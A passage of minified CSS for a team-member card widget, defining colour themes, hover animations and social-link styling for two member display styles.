.lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-4:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-5:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-6:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-7:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-8:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-10:hover .lhea-modal-link-container,.lhea-color-retrovintage .lhea-member-style-11:hover .lhea-modal-link-container{background:#CF4747}.lhea-member-style-1 .lhea-member-picture{position:relative;background:#000;overflow:hidden}.lhea-member-style-1 .lhea-member-picture img{width:100%;height:auto;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=90);opacity:0.9;transition-property:all;transition-duration:.3s}.lhea-member-style-1 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-1 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transform:translate(0, -50px);transition:opacity 0.5s, transform 0.5s;margin:-30px 0 0 -30px}@media (max-width: 630px){.lhea-member-style-1 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-1 .lhea-member-picture .lhea-member-name-position{position:absolute;bottom:10px;left:10px;z-index:5;display:inline-block}.lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{display:block;font-size:18px;padding:5px 17px;margin:0;transition:opacity 0.75s, transform 0.75s;color:#fafafa}.lhea-color-flatui .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#3498DB}.lhea-color-seawolf .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#DC3522}.lhea-color-techoffice .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#8A0917}.lhea-color-japangarden .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#5C832F}.lhea-color-mustang44 .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#FF9800}.lhea-color-harbor .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#59D8E5}.lhea-color-paris .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#2C343B}.lhea-color-winterroad .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#660C47}.lhea-color-creamygrey .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#7F7D6E}.lhea-color-desert .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#F0AD44}.lhea-color-retrovintage .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-name{background:#524656}.lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{display:inline-block;font-size:13px;font-weight:300;padding:5px 17px;transition:opacity 1.25s, transform 1.25s;color:#fafafa}.lhea-color-flatui .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#595241}.lhea-color-japangarden .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#363942}.lhea-color-mustang44 .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#000}.lhea-color-harbor .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#2F3738}.lhea-color-paris .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#C44741}.lhea-color-winterroad .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#321433}.lhea-color-creamygrey .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#3F3E37}.lhea-color-desert .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#385052}.lhea-color-retrovintage .lhea-member-style-1 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:#CF4747}.lhea-member-style-1 .lhea-external-link,.lhea-member-style-1 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-1 .lhea-external-link .fa-stack,.lhea-member-style-1 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-1 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-1 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-1 .lhea-external-link .fa-stack-1x,.lhea-member-style-1 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-1 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-1 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-1 .lhea-external-link.lhea-modal-link,.lhea-member-style-1 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-1 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-1 .lhea-member-modal-trigger{display:block}}.lhea-member-style-1 .lhea-member-details{display:block;padding:10px 20px;background:#f1f1f1;transition-property:all;transition-duration:.3s;text-align:center}.lhea-member-style-1 .lhea-member-details .lhea-member-name{display:block;font-size:18px;padding:0px}.lhea-color-flatui .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-1 .lhea-member-details .lhea-member-name{color:#524656}.lhea-member-style-1 .lhea-member-details .lhea-member-position{display:block;font-size:13px;font-weight:100;padding:0px;margin:0;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-1 .lhea-member-details .lhea-member-position{color:#CF4747}.lhea-member-style-1 ul.lhea-member-social{display:block;padding:0;margin:0;list-style:none;text-align:center;transition-property:background;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-1 ul.lhea-member-social{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-1 ul.lhea-member-social{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-1 ul.lhea-member-social{background:#595241}.lhea-color-japangarden .lhea-member-style-1 ul.lhea-member-social{background:#363942}.lhea-color-mustang44 .lhea-member-style-1 ul.lhea-member-social{background:#000}.lhea-color-harbor .lhea-member-style-1 ul.lhea-member-social{background:#2F3738}.lhea-color-paris .lhea-member-style-1 ul.lhea-member-social{background:#C44741}.lhea-color-winterroad .lhea-member-style-1 ul.lhea-member-social{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1 ul.lhea-member-social{background:#321433}.lhea-color-creamygrey .lhea-member-style-1 ul.lhea-member-social{background:#3F3E37}.lhea-color-desert .lhea-member-style-1 ul.lhea-member-social{background:#385052}.lhea-color-retrovintage .lhea-member-style-1 ul.lhea-member-social{background:#CF4747}.lhea-member-style-1 ul.lhea-member-social>li{display:inline-block;margin:0;padding:0}.lhea-member-style-1 ul.lhea-member-social a{display:block;padding:10px 12px;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-member-style-1 ul.lhea-member-social a:hover,.lhea-member-style-1 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-1 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-1 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-1 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-1 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-1 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-1 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-1 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-1 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-1 ul.lhea-member-social.lhea-inverse{background:#f1f1f1}.lhea-color-flatui .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-1 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-member-style-1 .lhea-member-excerpt{padding:10px 20px;font-size:12px;text-align:center;background:#f1f1f1;transition-property:all;transition-duration:.3s}.lhea-member-style-1 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-1:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25;transform:scale(1.3)}.lhea-color-flatui .lhea-member-style-1:hover .lhea-member-excerpt{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-1:hover .lhea-member-excerpt{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-1:hover .lhea-member-excerpt{background:#595241}.lhea-color-japangarden .lhea-member-style-1:hover .lhea-member-excerpt{background:#363942}.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-member-excerpt{background:#000}.lhea-color-harbor .lhea-member-style-1:hover .lhea-member-excerpt{background:#2F3738}.lhea-color-paris .lhea-member-style-1:hover .lhea-member-excerpt{background:#C44741}.lhea-color-winterroad .lhea-member-style-1:hover .lhea-member-excerpt{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-member-excerpt{background:#321433}.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-member-excerpt{background:#3F3E37}.lhea-color-desert .lhea-member-style-1:hover .lhea-member-excerpt{background:#385052}.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-member-excerpt{background:#CF4747}.lhea-color-flatui .lhea-member-style-1:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-1:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-1:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-1:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-1:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-1:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-1:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-1:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-flatui .lhea-member-style-1:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-1:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-1:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-1:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-1:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-1:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-1:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-1:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-1:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-1:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-1:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-1:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-1:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-1:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-1:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-1:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-1:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-flatui .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-1:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-1:hover .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;transform:translate3d(0, 0, 0)}.lhea-member-style-1:hover .lhea-member-picture .lhea-member-name,.lhea-member-style-1:hover .lhea-member-picture .lhea-member-position{transform:translate(0, 50px);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-member-style-2{border:1px solid #ddd;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);transition-property:all;transition-duration:.3s}.lhea-member-style-2 .lhea-member-picture{background:#000;position:relative;overflow:hidden}.lhea-member-style-2 .lhea-member-picture img{display:block;width:100%;height:auto;transition-property:all;transition-duration:.3s}.lhea-member-style-2 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-2 .lhea-member-picture .lhea-member-hover{position:absolute;top:50%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;margin:-30px 0 0 -30px}@media (max-width: 630px){.lhea-member-style-2 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-2 .lhea-external-link,.lhea-member-style-2 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-2 .lhea-external-link .fa-stack,.lhea-member-style-2 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-2 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-2 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-2 .lhea-external-link .fa-stack-1x,.lhea-member-style-2 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris 